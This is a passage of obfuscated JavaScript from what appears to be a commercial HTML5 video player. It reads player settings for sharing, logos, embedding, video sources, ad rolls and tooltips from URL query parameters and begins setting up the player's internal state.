okShareLink':_0x3614c6[_0x537601(0x522)](_0x5c6646,_0x3614c6[_0x537601(0x3e2)]),'facebookShareDescription':_0x3614c6[_0x537601(0x53d)](_0x5c6646,_0x3614c6[_0x537601(0x998)]),'facebookSharePicture':_0x3614c6[_0x537601(0xb97)](_0x5c6646,_0x3614c6[_0x537601(0x12f0)]),'twitterText':_0x3614c6[_0x537601(0x447)](_0x5c6646,_0x3614c6[_0x537601(0x1641)]),'twitterLink':_0x3614c6[_0x537601(0x88c)](_0x5c6646,_0x3614c6[_0x537601(0x1868)]),'twitterHashtags':_0x3614c6[_0x537601(0x6fe)](_0x5c6646,_0x3614c6[_0x537601(0x1499)]),'twitterVia':_0x3614c6[_0x537601(0xf07)](_0x5c6646,_0x3614c6[_0x537601(0xc0f)]),'logoShow':_0x3614c6[_0x537601(0xf85)](_0x5c6646,_0x3614c6[_0x537601(0xcac)]),'logoClickable':_0x3614c6[_0x537601(0x7f6)](_0x5c6646,_0x3614c6[_0x537601(0xf30)]),'logoPath':_0x3614c6[_0x537601(0x13b9)](_0x5c6646,_0x3614c6[_0x537601(0x16a5)]),'logoGoToLink':_0x3614c6[_0x537601(0xffb)](_0x5c6646,_0x3614c6[_0x537601(0x53e)]),'logoPosition':_0x3614c6[_0x537601(0x14de)](_0x5c6646,_0x3614c6[_0x537601(0x10f1)]),'embedShow':_0x3614c6[_0x537601(0x1253)](_0x5c6646,_0x3614c6[_0x537601(0x5e6)]),'embedCodeSrc':_0x3614c6[_0x537601(0x18dc)](_0x5c6646,_0x3614c6[_0x537601(0xe69)]),'embedCodeW':_0x3614c6[_0x537601(0x470)](_0x5c6646,_0x3614c6[_0x537601(0xd82)]),'embedCodeH':_0x3614c6[_0x537601(0xcc1)](_0x5c6646,_0x3614c6[_0x537601(0x37c)]),'embedShareLink':_0x3614c6[_0x537601(0x1773)](_0x5c6646,_0x3614c6[_0x537601(0xb1a)]),'showGlobalPrerollAds':_0x3614c6[_0x537601(0x76f)](_0x5c6646,_0x3614c6[_0x537601(0x362)]),'globalPrerollAds':_0x3614c6[_0x537601(0x86d)](_0x5c6646,_0x3614c6[_0x537601(0xbf1)]),'globalPrerollAdsSkipTimer':_0x3614c6[_0x537601(0xf24)](_0x5c6646,_0x3614c6[_0x537601(0x2cf)]),'globalPrerollAdsGotoLink':_0x3614c6[_0x537601(0xbc4)](_0x5c6646,_0x3614c6[_0x537601(0x246)]),'advertisementTitle':_0x3614c6[_0x537601(0x16da)](_0x5c6646,_0x3614c6[_0x537601(0x8cc)]),'skipAdvertisementText':_0x3614c6[_0x537601(0x1324)](_0x5c6646,_0x3614c6[_0x537601(0x1774)]),'skipAdText':_0x3614c6[_0x537601(0x1571)](_0x5c6646,_0x3614c6[_0x537601(0x25e)]),'mutedNotificationText':_0x3614c6[_0x537601(0x4bc)](_0x5c6646,_0x3614c6[_0x537601(0x10e0)]),'playBtnTooltipTxt':_0x3614c6[_0x537601(0x11c4)](_0x5c6646,_0x3614c6[_0x537601(0x3d6)]),'pauseBtnTooltipTxt':_0x3614c6[_0x537601(0xb60)](_0x5c6646,_0x3614c6[_0x537601(0x637)]),'rewindBtnTooltipTxt':_0x3614c6[_0x537601(0xa93)](_0x5c6646,_0x3614c6[_0x537601(0x1427)]),'downloadVideoBtnTooltipTxt':_0x3614c6[_0x537601(0x6df)](_0x5c6646,_0x3614c6[_0x537601(0x317)]),'qualityBtnOpenedTooltipTxt':_0x3614c6[_0x537601(0x1316)](_0x5c6646,_0x3614c6[_0x537601(0xac5)]),'qualityBtnClosedTooltipTxt':_0x3614c6[_0x537601(0x9b2)](_0x5c6646,_0x3614c6[_0x537601(0x1962)]),'ccShowOnHTML5Videos':_0x3614c6[_0x537601(0x6b0)](_0x5c6646,_0x3614c6[_0x537601(0x116c)]),'ccShowOnVideoLoad':_0x3614c6[_0x537601(0x1428)](_0x5c6646,_0x3614c6[_0x537601(0x95d)]),'ccBtnOpenedTooltipTxt':_0x3614c6[_0x537601(0x18ff)](_0x5c6646,_0x3614c6[_0x537601(0xdd7)]),'ccBtnClosedTooltipTxt':_0x3614c6[_0x537601(0xb4d)](_0x5c6646,_0x3614c6[_0x537601(0xb30)]),'muteBtnTooltipTxt':_0x3614c6[_0x537601(0x459)](_0x5c6646,_0x3614c6[_0x537601(0x164b)]),'unmuteBtnTooltipTxt':_0x3614c6[_0x537601(0x1640)](_0x5c6646,_0x3614c6[_0x537601(0x5ac)]),'fullscreenBtnTooltipTxt':_0x3614c6[_0x537601(0xe17)](_0x5c6646,_0x3614c6[_0x537601(0x18d2)]),'exitFullscreenBtnTooltipTxt':_0x3614c6[_0x537601(0x243)](_0x5c6646,_0x3614c6[_0x537601(0xf0a)]),'infoBtnTooltipTxt':_0x3614c6[_0x537601(0xe2a)](_0x5c6646,_0x3614c6[_0x537601(0xdb5)]),'chromecastBtnTooltipTxt':_0x3614c6[_0x537601(0x4d4)](_0x5c6646,_0x3614c6[_0x537601(0xc30)]),'chromecastBtnStopTooltipTxt':_0x3614c6[_0x537601(0x1768)](_0x5c6646,_0x3614c6[_0x537601(0x541)]),'embedBtnTooltipTxt':_0x3614c6[_0x537601(0x603)](_0x5c6646,_0x3614c6[_0x537601(0x881)]),'shareBtnTooltipTxt':_0x3614c6[_0x537601(0x102b)](_0x5c6646,_0x3614c6[_0x537601(0xcdb)]),'volumeTooltipTxt':_0x3614c6[_0x537601(0x5da)](_0x5c6646,_0x3614c6[_0x537601(0x175e)]),'fastForwardBtnTooltipTxt':_0x3614c6[_0x537601(0x183d)](_0x5c6646,_0x3614c6[_0x537601(0x1315)]),'fastBackwardBtnTooltipTxt':_0x3614c6[_0x537601(0x11d0)](_0x5c6646,_0x3614c6[_0x537601(0x38e)]),'playlistBtnClosedTooltipTxt':_0x3614c6[_0x537601(0x144c)](_0x5c6646,_0x3614c6[_0x537601(0xc7a)]),'playlistBtnOpenedTooltipTxt':_0x3614c6[_0x537601(0x136e)](_0x5c6646,_0x3614c6[_0x537601(0x59a)]),'facebookBtnTooltipTxt':_0x3614c6[_0x537601(0x129a)](_0x5c6646,_0x3614c6[_0x537601(0x87f)]),'twitterBtnTooltipTxt':_0x3614c6[_0x537601(0xf0b)](_0x5c6646,_0x3614c6[_0x537601(0xc13)]),'whatsappBtnTooltipTxt':_0x3614c6[_0x537601(0x102b)](_0x5c6646,_0x3614c6[_0x537601(0x1483)]),'lastBtnTooltipTxt':_0x3614c6[_0x537601(0xcf1)](_0x5c6646,_0x3614c6[_0x537601(0x87d)]),'firstBtnTooltipTxt':_0x3614c6[_0x537601(0x5b6)](_0x5c6646,_0x3614c6[_0x537601(0x16cd)]),'nextBtnTooltipTxt':_0x3614c6[_0x537601(0x1455)](_0x5c6646,_0x3614c6[_0x537601(0x1528)]),'previousBtnTooltipTxt':_0x3614c6[_0x537601(0x816)](_0x5c6646,_0x3614c6[_0x537601(0xba7)]),'shuffleBtnOnTooltipTxt':_0x3614c6[_0x537601(0x11f0)](_0x5c6646,_0x3614c6[_0x537601(0x11bf)]),'shuffleBtnOffTooltipTxt':_0x3614c6[_0x537601(0x1191)](_0x5c6646,_0x3614c6[_0x537601(0x1544)]),'searchBtnTooltipTxt':_0x3614c6[_0x537601(0x1ea)](_0x5c6646,_0x3614c6[_0x537601(0x8db)]),'nowPlayingTooltipTxt':_0x3614c6[_0x537601(0x318)](_0x5c6646,_0x3614c6[_0x537601(0x6b1)]),'embedWindowTitle1':_0x3614c6[_0x537601(0xb06)](_0x5c6646,_0x3614c6[_0x537601(0x16ac)]),'embedWindowTitle2':_0x3614c6[_0x537601(0x8d6)](_0x5c6646,_0x3614c6[_0x537601(0xba6)]),'embedWindowTitle3':_0x3614c6[_0x537601(0x8a5)](_0x5c6646,_0x3614c6[_0x537601(0xa76)]),'copyTxt':_0x3614c6[_0x537601(0x621)](_0x5c6646,_0x3614c6[_0x537601(0xd19)]),'copiedTxt':_0x3614c6[_0x537601(0x80c)](_0x5c6646,_0x3614c6[_0x537601(0x149b)]),'youtubePlaylistID':_0x3614c6[_0x537601(0x1250)](_0x5c6646,_0x3614c6[_0x537601(0x548)]),'youtubeChannelID':_0x3614c6[_0x537601(0x929)](_0x5c6646,_0x3614c6[_0x537601(0xb9a)]),'youtubeChannelNumberOfVideos':_0x3614c6[_0x537601(0x677)](_0x5c6646,_0x3614c6[_0x537601(0x49b)]),'videosLength':_0x3614c6[_0x537601(0xdeb)](_0x5c6646,_0x3614c6[_0x537601(0x1549)]),'videoType':_0x3614c6[_0x537601(0xf51)](_0x5c6646,_0x3614c6[_0x537601(0xc29)]),'videoTypeGlobal':_0x3614c6[_0x537601(0xff5)](_0x5c6646,_0x3614c6[_0x537601(0x116f)]),'title':_0x3614c6[_0x537601(0x12f6)](_0x5c6646,_0x3614c6[_0x537601(0x4eb)]),'youtubeID':_0x3614c6[_0x537601(0x305)](_0x5c6646,_0x3614c6[_0x537601(0x1343)]),'vimeoID':_0x3614c6[_0x537601(0xb07)](_0x5c6646,_0x3614c6[_0x537601(0x1722)]),'mp4HD':_0x3614c6[_0x537601(0x80d)](_0x5c6646,_0x3614c6[_0x537601(0xde3)]),'mp4SD':_0x3614c6[_0x537601(0x1133)](_0x5c6646,_0x3614c6[_0x537601(0xcc0)]),'mp4VideoThumbnails_vtt':_0x3614c6[_0x537601(0x722)](_0x5c6646,_0x3614c6[_0x537601(0x108e)]),'mp4VideoThumbnails_img':_0x3614c6[_0x537601(0x746)](_0x5c6646,_0x3614c6[_0x537601(0x1800)]),'ccUrl':_0x3614c6[_0x537601(0x76d)](_0x5c6646,_0x3614c6[_0x537601(0x16d7)]),'enable_mp4_download':_0x3614c6[_0x537601(0xd04)](_0x5c6646,_0x3614c6[_0x537601(0x16fa)]),'imageUrl':_0x3614c6[_0x537601(0x118d)](_0x5c6646,_0x3614c6[_0x537601(0x1552)]),'imageTimer':_0x3614c6[_0x537601(0x946)](_0x5c6646,_0x3614c6[_0x537601(0xe87)]),'prerollAD':_0x3614c6[_0x537601(0x1851)](_0x5c6646,_0x3614c6[_0x537601(0x193d)]),'prerollGotoLink':_0x3614c6[_0x537601(0x527)](_0x5c6646,_0x3614c6[_0x537601(0x11c5)]),'preroll_mp4':_0x3614c6[_0x537601(0xcb4)](_0x5c6646,_0x3614c6[_0x537601(0x1004)]),'prerollSkipTimer':_0x3614c6[_0x537601(0x88c)](_0x5c6646,_0x3614c6[_0x537601(0x1395)]),'midrollAD':_0x3614c6[_0x537601(0x36e)](_0x5c6646,_0x3614c6[_0x537601(0xe8b)]),'midrollAD_displayTime':_0x3614c6[_0x537601(0x250)](_0x5c6646,_0x3614c6[_0x537601(0x1713)]),'midrollGotoLink':_0x3614c6[_0x537601(0x69f)](_0x5c6646,_0x3614c6[_0x537601(0x462)]),'midroll_mp4':_0x3614c6[_0x537601(0xc78)](_0x5c6646,_0x3614c6[_0x537601(0x17ed)]),'midrollSkipTimer':_0x3614c6[_0x537601(0x18fc)](_0x5c6646,_0x3614c6[_0x537601(0x1883)]),'postrollAD':_0x3614c6[_0x537601(0x273)](_0x5c6646,_0x3614c6[_0x537601(0x278)]),'postrollGotoLink':_0x3614c6[_0x537601(0x1614)](_0x5c6646,_0x3614c6[_0x537601(0x87e)]),'postroll_mp4':_0x3614c6[_0x537601(0x1330)](_0x5c6646,_0x3614c6[_0x537601(0x26d)]),'postrollSkipTimer':_0x3614c6[_0x537601(0x16a7)](_0x5c6646,_0x3614c6[_0x537601(0x1688)]),'popupImg':_0x3614c6[_0x537601(0xd00)](_0x5c6646,_0x3614c6[_0x537601(0x1574)]),'popupAdShow':_0x3614c6[_0x537601(0x16db)](_0x5c6646,_0x3614c6[_0x537601(0x1282)]),'popupAdStartTime':_0x3614c6[_0x537601(0xce9)](_0x5c6646,_0x3614c6[_0x537601(0xa3f)]),'popupAdEndTime':_0x3614c6[_0x537601(0x1330)](_0x5c6646,_0x3614c6[_0x537601(0x71d)]),'popupAdGoToLink':_0x3614c6[_0x537601(0x47f)](_0x5c6646,_0x3614c6[_0x537601(0xaff)]),'description':_0x3614c6[_0x537601(0x16db)](_0x5c6646,_0x3614c6[_0x537601(0x1671)]),'thumbImg':_0x3614c6[_0x537601(0xe96)](_0x5c6646,_0x3614c6[_0x537601(0x44f)]),'info':_0x3614c6[_0x537601(0x152b)](_0x5c6646,_0x3614c6[_0x537601(0xb63)])};function _0x5c6646(_0x4e5995){var _0x80ebea=_0x537601;_0x4e5995=_0x4e5995[_0x80ebea(0x6d1)](/[\[]/,'\x5c[')[_0x80ebea(0x6d1)](/[\]]/,'\x5c]');var _0x9bc819=new RegExp(_0x3614c6[_0x80ebea(0x11ae)](_0x3614c6[_0x80ebea(0x1300)](_0x3614c6[_0x80ebea(0x578)],_0x4e5995),_0x3614c6[_0x80ebea(0x296)])),_0x143422=_0x9bc819[_0x80ebea(0x178a)](location[_0x80ebea(0xb1f)]);return _0x3614c6[_0x80ebea(0xf42)](_0x143422,null)?null:_0x3614c6[_0x80ebea(0x27b)](decodeURIComponent,_0x143422[-0xbe8+-0x1*-0x14e3+-0x8fa][_0x80ebea(0x6d1)](/\+/g,'\x20'));}var _0x2fde7c=function(_0x422686,_0x514c19){var _0x6535b3=_0x537601,_0x549478={'aAgUr':function(_0x448092,_0x1667b7){var _0x14ea9d=_0x5b2a;return _0x3614c6[_0x14ea9d(0x14de)](_0x448092,_0x1667b7);},'TXvvN':_0x3614c6[_0x6535b3(0x886)],'iqBwJ':_0x3614c6[_0x6535b3(0x4dd)],'oPJrL':_0x3614c6[_0x6535b3(0x13eb)],'hyaEf':_0x3614c6[_0x6535b3(0x7e8)],'tWdsP':_0x3614c6[_0x6535b3(0x645)],'hBfAO':_0x3614c6[_0x6535b3(0x8c6)],'nVzus':_0x3614c6[_0x6535b3(0x148f)],'Iqbha':function(_0x3bdb71,_0x4fc944){var _0x39293b=_0x6535b3;return _0x3614c6[_0x39293b(0xa2d)](_0x3bdb71,_0x4fc944);}},_0x3c666a=this;this[_0x6535b3(0x871)]=_0x2fde7c,this[_0x6535b3(0x116b)]=_0x422686,this[_0x6535b3(0xaed)+'h']=this[_0x6535b3(0x116b)][_0x6535b3(0x615)](),this[_0x6535b3(0x156d)+'ht']=this[_0x6535b3(0x116b)][_0x6535b3(0x732)](),this[_0x6535b3(0x84f)+'h']=_0x3614c6[_0x6535b3(0xf85)](_0x45d000,window)[_0x6535b3(0x615)](),this[_0x6535b3(0x68c)+'ht']=_0x3614c6[_0x6535b3(0xf85)](_0x45d000,window)[_0x6535b3(0x732)](),this[_0x6535b3(0x120b)]=_0x45d000[_0x6535b3(0x1747)]({},_0x39e1a5,_0x514c19),this[_0x6535b3(0x1592)]=this[_0x6535b3(0x120b)][_0x6535b3(0x193f)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1592)],this[_0x6535b3(0x120b)][_0x6535b3(0x1479)]=this[_0x6535b3(0x120b)][_0x6535b3(0x1479)][_0x6535b3(0x6d1)]('#',''),this[_0x6535b3(0x1683)]=null,this[_0x6535b3(0x912)+'en']=![],this[_0x6535b3(0x1120)+_0x6535b3(0x639)]=![],this[_0x6535b3(0xffe)]=![],this[_0x6535b3(0x104a)]=![],this[_0x6535b3(0x9e0)]=![],this[_0x6535b3(0xd36)]=![],this[_0x6535b3(0x18b9)+'n']=![],this[_0x6535b3(0x12c3)]=![],this[_0x6535b3(0x35a)]=![],this[_0x6535b3(0xa7a)+_0x6535b3(0xde9)]=![],this[_0x6535b3(0x24b)]=![],this['pw']=![],this[_0x6535b3(0x7a3)+_0x6535b3(0x159c)],this[_0x6535b3(0xb57)]=![],this[_0x6535b3(0x154f)]=[],this[_0x6535b3(0x1287)+_0x6535b3(0x343)]=![],this[_0x6535b3(0xcc8)+'dy']=![],this[_0x6535b3(0x123e)]=-0x19bf+-0xc4f+0x1*0x260f;if(_0x3614c6[_0x6535b3(0x13b0)](this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x981)],_0x3614c6[_0x6535b3(0x310)])||this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x981)]){if(_0x3614c6[_0x6535b3(0xf42)](typeof this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x69b)+_0x6535b3(0xf2c)],_0x3614c6[_0x6535b3(0x13be)]))this[_0x6535b3(0x123e)]=_0x3614c6[_0x6535b3(0x1550)](parseFloat,_0x3614c6[_0x6535b3(0x70a)](this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x69b)+_0x6535b3(0xf2c)][_0x6535b3(0x3e1)](-0x65*0x45+-0x1093*0x1+-0x15e6*-0x2,_0x3614c6[_0x6535b3(0x1596)](this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x69b)+_0x6535b3(0xf2c)][_0x6535b3(0x11b9)],0xe56+-0x6a9*-0x1+-0x14fe)),-0x9d5+-0x2694+0x30cd));else this[_0x6535b3(0x123e)]=_0x3614c6[_0x6535b3(0x1133)](parseFloat,_0x3614c6[_0x6535b3(0x4da)](this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x69b)+_0x6535b3(0xf2c)],0xc85+-0x24a*-0x5+0x5*-0x4b7));}this[_0x6535b3(0xa29)+'ED']=![],this[_0x6535b3(0x157f)]=![],this[_0x6535b3(0x22a)+_0x6535b3(0x4d2)]=![],this[_0x6535b3(0x13a4)]=this[_0x6535b3(0x120b)][_0x6535b3(0x1771)+'n'],this[_0x6535b3(0x1173)]=this[_0x6535b3(0x120b)][_0x6535b3(0x17e0)+'or'],this[_0x6535b3(0x13a4)][_0x6535b3(0x106c)](),this[_0x6535b3(0x1173)][_0x6535b3(0x106c)](),this[_0x6535b3(0x17d5)+_0x6535b3(0x98a)]=this[_0x6535b3(0x120b)][_0x6535b3(0x17d5)+_0x6535b3(0x98a)],this[_0x6535b3(0x1539)+_0x6535b3(0x392)]=this[_0x6535b3(0x120b)][_0x6535b3(0x1539)+_0x6535b3(0x392)],this[_0x6535b3(0x1669)+_0x6535b3(0x10ce)]=![],this[_0x6535b3(0xfce)+_0x6535b3(0x18c3)]=![],this[_0x6535b3(0x1e0)+_0x6535b3(0xbbc)]=!![],this[_0x6535b3(0xab6)+_0x6535b3(0xbbc)]=![],this[_0x6535b3(0x1413)+_0x6535b3(0x63a)]=![],this[_0x6535b3(0xa20)+_0x6535b3(0xbd8)]=![],this[_0x6535b3(0x1336)+_0x6535b3(0xd5e)]=![],this[_0x6535b3(0x172b)+'ed']=![],this[_0x6535b3(0x1693)+_0x6535b3(0xf3d)],this[_0x6535b3(0x1432)+_0x6535b3(0xb9f)],this[_0x6535b3(0xc04)+_0x6535b3(0x1649)]=![],this[_0x6535b3(0xe39)+_0x6535b3(0x49e)]=_0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xe39)+_0x6535b3(0x15dd)][_0x6535b3(0xd7f)](';'),this[_0x6535b3(0x6f7)+_0x6535b3(0xc33)]=![],this[_0x6535b3(0x1578)+'os']=[],this[_0x6535b3(0x117c)+_0x6535b3(0x1949)]=![],this[_0x6535b3(0x117c)+_0x6535b3(0x10b6)]=![],this[_0x6535b3(0x117c)+_0x6535b3(0xf46)]=![],this[_0x6535b3(0x676)+_0x6535b3(0xc5f)]=![],this[_0x6535b3(0x1676)+'ed']=![],this[_0x6535b3(0x618)+_0x6535b3(0x794)],this[_0x6535b3(0x111a)],this[_0x6535b3(0x1060)+_0x6535b3(0x159c)],this[_0x6535b3(0x1582)+_0x6535b3(0x657)],this[_0x6535b3(0x1872)+_0x6535b3(0x12f8)]=![],this[_0x6535b3(0x17fc)+_0x6535b3(0xf9b)]=![],this[_0x6535b3(0x15c3)]=![],this[_0x6535b3(0xb33)+'ED']=![],this[_0x6535b3(0x145b)+_0x6535b3(0xae4)]=[],this[_0x6535b3(0x145b)+_0x6535b3(0x515)]=[],this[_0x6535b3(0x145b)+_0x6535b3(0x15f2)+_0x6535b3(0x1390)]=[],this[_0x6535b3(0x718)+_0x6535b3(0x102a)]=![],this[_0x6535b3(0x718)+_0x6535b3(0x18b2)+_0x6535b3(0x1e7)]=![],this[_0x6535b3(0x2e6)+_0x6535b3(0x9e1)]=0x2323+-0x1*0x16a3+-0xc80,this[_0x6535b3(0x1172)+_0x6535b3(0x7d0)]=![],this[_0x6535b3(0xea2)+_0x6535b3(0x12b0)]=-0x1dff+0xcd2*-0x2+-0x1*-0x37a3,this[_0x6535b3(0x1725)+_0x6535b3(0x149f)]=0x18*0x3+0x2*-0xa+-0x34*0x1,this[_0x6535b3(0xfbd)+_0x6535b3(0x149f)]=-0x1*-0x2a2+0x1bf6+-0x4*0x7a6,this[_0x6535b3(0x2a9)+_0x6535b3(0x17a2)]=0x21fd+0x2199+-0x4396,this[_0x6535b3(0x15bd)+_0x6535b3(0x982)]=0xa*-0x3e6+-0x611+0x2d0d*0x1,this[_0x6535b3(0x7cb)+_0x6535b3(0xd7c)]={},this[_0x6535b3(0x5a9)+_0x6535b3(0x228)]=![],this[_0x6535b3(0x60a)+_0x6535b3(0x585)]=![];var _0x3e9810=window[_0x6535b3(0x547)][_0x6535b3(0x48a)];if(_0x3614c6[_0x6535b3(0x189d)](_0x3e9810[_0x6535b3(0x692)](_0x3614c6[_0x6535b3(0x52a)]),-0x2525+0xb*0x6f+0x103*0x20)){var _0x31a016=_0x3614c6[_0x6535b3(0x18d7)][_0x6535b3(0xd7f)]('|'),_0x239048=-0xb72+0xaa5+-0x1*-0xcd;while(!![]){switch(_0x31a016[_0x239048++]){case'0':if(_0x2bbedd[_0x6535b3(0x151f)+'t']){_0x2bbedd[_0x6535b3(0x151f)+'t'][_0x6535b3(0x6d1)]('#','');if(_0x3614c6[_0x6535b3(0x105d)](_0x2bbedd[_0x6535b3(0x151f)+'t'][_0x6535b3(0x11b9)],-0x625+-0x665*-0x1+-0x3a))_0x2bbedd[_0x6535b3(0x151f)+'t']=_0x3614c6[_0x6535b3(0x11ae)]('#',_0x2bbedd[_0x6535b3(0x151f)+'t']);this[_0x6535b3(0x120b)][_0x6535b3(0x151f)+'t']=_0x2bbedd[_0x6535b3(0x151f)+'t']||this[_0x6535b3(0x120b)][_0x6535b3(0x151f)+'t'];}continue;case'1':this[_0x6535b3(0x120b)][_0x6535b3(0x1449)+'nk']=_0x2bbedd[_0x6535b3(0x1449)+'nk']||this[_0x6535b3(0x120b)][_0x6535b3(0x1449)+'nk'];continue;case'2':this[_0x6535b3(0x120b)][_0x6535b3(0x18e8)+_0x6535b3(0x1947)+_0x6535b3(0x211)]=_0x2bbedd[_0x6535b3(0x18e8)+_0x6535b3(0x1947)+_0x6535b3(0x211)]||this[_0x6535b3(0x120b)][_0x6535b3(0x18e8)+_0x6535b3(0x1947)+_0x6535b3(0x211)];continue;case'3':this[_0x6535b3(0x120b)][_0x6535b3(0x1479)]=_0x2bbedd[_0x6535b3(0x1479)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1479)];continue;case'4':this[_0x6535b3(0x120b)][_0x6535b3(0xd89)+'k']=_0x2bbedd[_0x6535b3(0xd89)+'k']||this[_0x6535b3(0x120b)][_0x6535b3(0xd89)+'k'];continue;case'5':this[_0x6535b3(0x120b)][_0x6535b3(0x1964)+_0x6535b3(0xf5f)+_0x6535b3(0x981)]=_0x2bbedd[_0x6535b3(0x1964)+_0x6535b3(0xf5f)+_0x6535b3(0x981)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1964)+_0x6535b3(0xf5f)+_0x6535b3(0x981)];continue;case'6':this[_0x6535b3(0x120b)][_0x6535b3(0xa20)+_0x6535b3(0xc54)+_0x6535b3(0x1142)]=_0x2bbedd[_0x6535b3(0xa20)+_0x6535b3(0xc54)+_0x6535b3(0x1142)]||this[_0x6535b3(0x120b)][_0x6535b3(0xa20)+_0x6535b3(0xc54)+_0x6535b3(0x1142)];continue;case'7':this[_0x6535b3(0x120b)][_0x6535b3(0x1822)]=_0x2bbedd[_0x6535b3(0x1822)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1822)];continue;case'8':this[_0x6535b3(0x120b)][_0x6535b3(0xc4f)+_0x6535b3(0x73b)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0xc4f)+_0x6535b3(0x73b)])||this[_0x6535b3(0x120b)][_0x6535b3(0xc4f)+_0x6535b3(0x73b)];continue;case'9':this[_0x6535b3(0x120b)][_0x6535b3(0xac7)+_0x6535b3(0x1142)]=_0x2bbedd[_0x6535b3(0xac7)+_0x6535b3(0x1142)]||this[_0x6535b3(0x120b)][_0x6535b3(0xac7)+_0x6535b3(0x1142)];continue;case'10':this[_0x6535b3(0x120b)][_0x6535b3(0x1414)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x1414)])||this[_0x6535b3(0x120b)][_0x6535b3(0x1414)];continue;case'11':this[_0x6535b3(0x120b)][_0x6535b3(0x1838)+_0x6535b3(0xb22)+_0x6535b3(0x1740)]=_0x2bbedd[_0x6535b3(0x1838)+_0x6535b3(0xb22)+_0x6535b3(0x1740)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1838)+_0x6535b3(0xb22)+_0x6535b3(0x1740)];continue;case'12':this[_0x6535b3(0x120b)][_0x6535b3(0xa95)+_0x6535b3(0xdf8)]=_0x2bbedd[_0x6535b3(0xa95)+_0x6535b3(0xdf8)]||this[_0x6535b3(0x120b)][_0x6535b3(0xa95)+_0x6535b3(0xdf8)];continue;case'13':this[_0x6535b3(0x120b)][_0x6535b3(0x663)]=_0x2bbedd[_0x6535b3(0x663)]||this[_0x6535b3(0x120b)][_0x6535b3(0x663)];continue;case'14':this[_0x6535b3(0x120b)][_0x6535b3(0xe76)]=_0x2bbedd[_0x6535b3(0xe76)]||this[_0x6535b3(0x120b)][_0x6535b3(0xe76)];continue;case'15':this[_0x6535b3(0x120b)][_0x6535b3(0x1715)+_0x6535b3(0xcc2)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x1715)+_0x6535b3(0xcc2)])||this[_0x6535b3(0x120b)][_0x6535b3(0x1715)+_0x6535b3(0xcc2)];continue;case'16':this[_0x6535b3(0x120b)][_0x6535b3(0x1684)+'d']=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x1684)+'d'])||this[_0x6535b3(0x120b)][_0x6535b3(0x1684)+'d'];continue;case'17':this[_0x6535b3(0x120b)][_0x6535b3(0x17d5)+_0x6535b3(0x98a)]=_0x2bbedd[_0x6535b3(0x17d5)+_0x6535b3(0x98a)]||this[_0x6535b3(0x120b)][_0x6535b3(0x17d5)+_0x6535b3(0x98a)];continue;case'18':this[_0x6535b3(0x120b)][_0x6535b3(0xe34)+_0x6535b3(0x1914)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0xe34)+_0x6535b3(0x1914)])||this[_0x6535b3(0x120b)][_0x6535b3(0xe34)+_0x6535b3(0x1914)];continue;case'19':this[_0x6535b3(0x120b)][_0x6535b3(0xa95)+_0x6535b3(0x1404)]=_0x2bbedd[_0x6535b3(0xa95)+_0x6535b3(0x1404)]||this[_0x6535b3(0x120b)][_0x6535b3(0xa95)+_0x6535b3(0x1404)];continue;case'20':this[_0x6535b3(0x120b)][_0x6535b3(0x1838)+_0x6535b3(0xc3b)+'xt']=_0x2bbedd[_0x6535b3(0x1838)+_0x6535b3(0xc3b)+'xt']||this[_0x6535b3(0x120b)][_0x6535b3(0x1838)+_0x6535b3(0xc3b)+'xt'];continue;case'21':this[_0x6535b3(0x120b)][_0x6535b3(0x1301)+_0x6535b3(0xe70)+_0x6535b3(0x1740)]=_0x2bbedd[_0x6535b3(0x1301)+_0x6535b3(0xe70)+_0x6535b3(0x1740)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1301)+_0x6535b3(0xe70)+_0x6535b3(0x1740)];continue;case'22':this[_0x6535b3(0x120b)][_0x6535b3(0x1313)+_0x6535b3(0x14c1)]=_0x2bbedd[_0x6535b3(0x1313)+_0x6535b3(0x14c1)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1313)+_0x6535b3(0x14c1)];continue;case'23':this[_0x6535b3(0x120b)][_0x6535b3(0x1301)+_0x6535b3(0x981)]=_0x2bbedd[_0x6535b3(0x1301)+_0x6535b3(0x981)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1301)+_0x6535b3(0x981)];continue;case'24':this[_0x6535b3(0x120b)][_0x6535b3(0xfed)+_0x6535b3(0x976)]=_0x2bbedd[_0x6535b3(0xfed)+_0x6535b3(0x976)]||this[_0x6535b3(0x120b)][_0x6535b3(0xfed)+_0x6535b3(0x976)];continue;case'25':this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x6535b3(0x11b9)]=this[_0x6535b3(0x120b)][_0x6535b3(0xf1f)+'th'];continue;case'26':this[_0x6535b3(0x120b)][_0x6535b3(0x17e0)+'or']=_0x2bbedd[_0x6535b3(0x17e0)+'or']||this[_0x6535b3(0x120b)][_0x6535b3(0x17e0)+'or'];continue;case'27':this[_0x6535b3(0x120b)][_0x6535b3(0x7c2)+'ow']=_0x2bbedd[_0x6535b3(0x7c2)+'ow']||this[_0x6535b3(0x120b)][_0x6535b3(0x7c2)+'ow'];continue;case'28':this[_0x6535b3(0x120b)][_0x6535b3(0x1934)+_0x6535b3(0x52b)+_0x6535b3(0x1142)]=_0x2bbedd[_0x6535b3(0x1934)+_0x6535b3(0x52b)+_0x6535b3(0x1142)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1934)+_0x6535b3(0x52b)+_0x6535b3(0x1142)];continue;case'29':this[_0x6535b3(0x120b)][_0x6535b3(0x1771)+'n']=_0x2bbedd[_0x6535b3(0x1771)+'n']||this[_0